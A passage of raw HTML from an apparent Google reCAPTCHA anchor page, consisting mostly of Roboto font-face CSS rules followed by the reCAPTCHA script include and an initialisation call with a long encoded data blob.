  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Hjt9GA3DyEyGTCEmA3Z0Bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Hjt9GA3DyEyGTCEmA3Z0Bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Hjt9GA3DyEyGTCEmA3Z0Bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDswTChXrDiCLCjTcIwpfCq8Kaw5HDhzcaOm1PwpxIZsKTwrY9wpnDpz7DvzfDvV58VDrCtsKSw7DDocOhbRTDhHLCo2vDuSDCrsKYXsKsNcOJwpZCNMKow5BwSMKjwrY/[base64]/DiH/DnMO4FcKnYsOWw60vGsOpKsK6w5oGwprCuMKmw7nDiybDt8OoXcKAfD91XQHDscOFHsOUw63DqsKawpZ4w5DDkw40OGbChSYtb0QAHW0Bw74DKcOlwplMNBzCgDTDr8Odwp1cwpZyNsKrD1HDoysGbsK+QA1Gw5rCi8Oed8KafntEw7tQIm/[base64]/CrsKFw7DDsR4tTncTw65zwqzDmMKHwosVGMONwo7Dng9GwpDCi1XDlSvDjcKrw64VwqgpUEBowqZJMMKPwpIPW2XCoCTCtnR2w7dRwpdrKnDDpxDDmsKDwoBoFcOKwq/[base64]/IS3DonHCmcKFM8K2RsKpPcK6w4XCuMKvwqgIw6vDhXYhw4vDoD7Cm0oQw4o/IcKpMBfCmsK/wpDDiMOJScKoesK1J2Uew6ZawpQLXMOtwp3DpGXDjg11FcOJA8KTwqbCksKew5rCmMOewrbCmMK6XsO2ETstB8KQC0/ClsKMwqcQSRgqIE3DnsKew43DlRhCw7YbwrddWkfCpMOjw77CrcK9wodlEsKowqbDskXDp8KgEm4PwqLDikcvIsOew7s4w646csKrXCJRX0ZCwoRVwrPClDA9w47Cu8K0JlrDrMO/[base64]/DvV/DmUvDjsK2D39rwpbDpcK6worDhMKIIsKlwo0mYirDvzJpwqTDs1ZzZcKBSsOmZinCi8KiA8OTbcOQwoZCwonDogLCpMKIR8K1eMOkwqQicMOnw7ZEwovDj8OZLWYnbcK4w5RjUMO9U2PDvsKgwptdeMOSw4zCghrCigAfwrk2wotTbMKaWMObPE/DsU5sacKHwrrDicKFwrbCo8OZw5/DnTbDtmDCtsK4wrDCmcK3w4rChjTDscOEFsKNSnDDkMKwwofCqsOaw7vCp8OSw64sU8K+w6p/[base64]/w4PDg3TDlMKiw4fCmzDDhHxHMB/CqzE8w5tBw4QfwqvCpSzDpTfDvsK/LMOGwoFmwpvDmsK6w7XDsGJpTsK/E8Kww5jCgMOTHxlQH1PCp2AuwrjDnl9+w5XCi2jCknV/w5MVC2rCqMOYwrEGw4bDg2VNN8KDLcKpEMKUYCtjPcKTacO8w7JncBbDr03CscK9aVhrHzFkwq4TA8Kew5Bew6zCpEF8w4TDjQPDrMO2w4vDiT7DvjjDpSJSwrjDgCMqacO0LXDCmRTDicKow6A7CwVaw6MBBcOkVsKrK08nHwPCllHClMKkLcOGFsO7cV/[base64]/Cv3krwqDClArDgHdYw41OSsKONUtVwqHCpMK2wpPDrcKQw7jCtj0IMMOfw4rCt8KbaHklw4bCtXl3w4rDsHNiw6HDm8OiMmrDpVXCqsONfE9Pw7PDrsOPw6A0w4rCr8O6wqYtw7/ClMKVclhZUV91BsKawqjDsn0ZwqcERnjCscKsfMKlTcOhBF80woHDixUDwqrClw/CsMOKw5k5P8OqwrJPOMKLK8KdwpxVw67Dt8KYajbCg8KHw7/DvcOawrHCh8KodBEwwqcqdnXDkMK4w6TCv8KywpPDmcOGwoXClzzDtHtFwqvCp8KhHBZAUyfDk2B2wpjCgsOTw5/DtXXCncKYw49hw4XCucKtw5tPWcOFwp/DuzrDux7Ds3B2Wj3CsEIdcxEmwqdbeMOvQDoifgjDpcOCw49qw4ZRw5fDp1vClmbDscKawpvCs8K2wr4yBcO0WMOZdVV0DsO8w7fCvQRILk3DtsKKQgPCrsKDwrBxw4PCqQ7DklfCtknDkXnDi8OfRMK0V8KSNMOCGcOsSVEiwp45wo1OGMOMAcKMW389wr/DtsKEwqTDkj1Sw4s9w4jCpcKOwrwRW8OUwpfDpy3Cmx7Cg8Krw7sxEcKrwr4nwqvDhMKCwr/DuRLCsB5aIMKawosmZcKoNMO2Q2tvRSxQw4/DqcKybkkrXcK/wpkMw4gQw6QUNBIWXBUgVMKTZsOrw63DkMKPwr/CjX/Dp8O3BcKpJ8KRW8K1w4DDrcKDw77CmRLChCErF3pCdnHDtsOpQMOjLMKjOMKcw5EmZEx0UE/Cpz7CsHJwwrrDlmJCVMKVwrLDicO0w4Fcwp9aw5nDpMK/wqvDhsO9NcKuw7nDqMO4wogcQA7CmMKIw6PCgcOdd3/DncO4w4bCg8KCDFPDgSYxw7QNEsKOw6TDrwwdwrgTWMOtLCd/bCpgwoLDix8mScOSNcKVKnNjcWRGHMO+w4LCusKcSsKONgxrN3/CpTkNcinDssKawo/ComXDk37Ds8KKw6DCqCTCmC3CrsOLDMKvP8Kdwp/CusOlJMKyd8Oew4fDgnfCj13CumAPw5DCtcOAdQpHwobCkwRvw48bw7NgwoVKDzUXwpIIw7tFeAhqcW3DrGvDqcOMW31FwpseTi/Ch2w0eMK8F8Okw5bCozfCssKUwovCgsOjUMONaBnChgVPw7fDiE/DisOWw68IwpLDp8KbBgLDlzpwwoLDowI+Yx/[base64]/w7HCsQXCrxrDiWbCsx4uU8O9JsORwqkKw6PDgRxUwq3CrsKUw6LCgHbCggR4YxLCvsO9wqU2F04TPsODw6rCuSPDlhVzQyvDisKhw43CjMOcYsOTw7bCkicOw6hIfmQ2LWXCkcOJcsKbw5N7w6nChg/CgX7DrxlzccKdGmQjZm1sVMKGLcO+w7vCiB7CrsOSw6Vqwo7DoArDkcOwV8OJC8ORJnRba2oFw6MrTCHCocK9eXkpw6/Do2ZyesOYV3TDoE7DhGgnJMOCMwbDjcONwpTCskEQwoHDryp3IcOlKUAFeH3CpcKKwpZqYT7DvMO6wqnChcKJw5MnwqbCtMOXw6nDk13DrsOGw5XDrRjDncKzwrTDi8KDBBzDvMOvMsOuw5JvdsKsEcKYN8KCORsQwqM4CMOCFGbCnFvCnlfDlsONOy/Dn1bDr8Okw5DDnn/CjsODwo88D24pwpB/w6giwq7CvsOCCcOiDMOCEkjCtcOxbsOiFQBvw5rDlcKVwp7DjcK4w77DrsKtw6VKwo/CqMOoScOgGsOow5NQwoc1woweIkDDlMOma8Omw7csw4Nvw4ImLzgbwo9Lw6N8K8O+B1pYwo/DtMOyw5LDhsK1cF/CvivDtjjDrFzCs8K4GcOePVHDqMOKH8KKw7N9DTjDhF3Dp0TChyc1wpXCmRUxwrTCjcKAwoNWwoZoNkHDjMKowoEuMnYfVsK+wrjCj8KbNsOzQcKWwp4uHsOpw6HDjsK7NAR/w6LCrgNtKxthw6bCn8OAAcOtbSTCgH5OwrlnHmPCpMOUw5FkZxQZEcOlwogzJcKuDsOXw4JKw4Z0OBvCpgRwwrrCh8KPIm4Zw7BlwoccSsOiw4XCtXbDk8OYVMOlwp/CmAp0Mh/DlsOrwrbDu3DDlW4Iw6ZkPWPCosKRwowgY8KvMMO9InVRw4HDtmMPw750eHTDn8OsC3dswpdzw5/CtcO/w6MJwqzCjsOHTsK+w6wRdCF6D2ZMTMO7YMOZwroFw4gdw41fO8O6RBQxVxkFwoPDhAfDusOmFCErVCM3w4XCo19rZ1xDAkXDkkrCpnwuZncGwqzDiX3CmShnUXoTWnw1A8K/[base64]/Ck8KlTjwTw553YcOzwovDkMK9MMOtTMKqw5jCo8KmWjAWwpMyWcONWcO4wrbCiFTCicOawoPCrgoScMOJKRvCoSUpw71yKXZQwrTDu0pow5nChMORw7AbdcK6woTDocK2H8OKwp7Dt8O0wrXCgmjCiX1OdhPDh8KMMGhDwpTDiMKRwo9nw6fDqcOPwq/[base64]/Dj8OOwqvCiU7DvMKXwrTDg8Kyw7k0GA3Co0DDpwUkMUPDv1s3w5MgwpXCj03CimLCkcKbworDpQAVwo3Co8KSwpYxYsORwo5PdWDDk1gGb8KDw7NPw53CkMO6wqjDhsOTJGzDq8KRwqDCjj/DusKmHsKnw6TCicOEwr/CjQwzOMKwcmtVw65Ew6xAwo0kw5Fhw7vDgnBQC8O8wp9xw5teGGINwojDrjDDrcKnw6/Dpz/DksKuw5jDsMOVbUtMJBV8M0UkI8O5w47DvMKdw61zMHRKF8KCwroqbhfDjnNcRGzDviICCwlzwpzDqcKcUjtYw5c1woZxwoTCjULDrcK+SHHCmsO0w6tDwoMawr9/w5zCkgpmA8KceMKbwpxaw5cgFsObSzF0ImLCkiXDh8ORwp3DpVkGw5vCvkPCgMKSLlXDlMOxEMOEwo4pD0DDunAlZxTDqsKRYcKOwqUJw4h6FQVCworCs8KDDMKswq56wrHDt8KJUsODCxJzwpF/aMKFwo7DmjLCtMOhMsODFSvCpFtoL8OiwqUsw4XDqMO/LWpiKkVnwrs8wpoJEsK/w6M6woXDrG95woXCnHt8wpfCjC1fScOvw5LDj8Kww7/Dlgt/K2rCj8OgehQMIcKcDX3DiG7ClMOGKWHDqR1CBUbDpGfCpMOTwqDCgMOaJnHDjS0XwqvCpjw2wojDo8Kuwo45w7/DpnRFBA3DkMOwwrRXT8OLw7HDiAnDm8KBRzjCohZNwoXCqcOmwq0nwptHKsK1LzxzSMKiwo03SMO/[base64]/ChlrDlcORfw53IhLCgcOASW3Cg8OFw6DDsj/[base64]/[base64]/B0ASVsOMYkvDsxnCpcK9w43Ci8OaecOgwpkswqPDtMKMRjLCv8KxR8OaXiNKUMO+CXfCvhgYw7HDgi7DjE/[base64]/Dmxp7ciBzFRjDrijCucOLBm47w6JOHcODDcKWXcOPwqpUwqPDqH1lMAjClApCXRdjw5B1XQDCvMOrBmPCk3FrwokyaQBLw5XDt8Omw5jCk8Ocw7VIw5HCjChkwpzDt8OSw73CkcO5ZVBcFsOMfy/Cg8KxOsO0PA/CujY+w43ClMO8w6DCkMKgw7wLTMOAARnDisOrw6Zvw4nDrgzDvsO7a8KeOMOTXMORR3tBwo97QcOLcHfDiMKcIw/CoF3CmAAxGcONw5YxwpNVwocMw5l4w5VNw6FcIH4Nwqx2w5Zga0/DjsKEIcKUXcKcOMKXbMOSbWrDnhAgw7RgIBDCucONAHoGbsKyRQrChMO/R8OvwonDi8KLQVzDi8KuDDvChMK9w7LCoMOLwrEoRcKZwrQqGj/CgibCgXjCvMOHbMK8O8KDVUpdwrnDvDt1woHCiiVIRMOkw5M3QF4Lwp7ClsOOB8KrDzMNf3nDpMOtw5Vt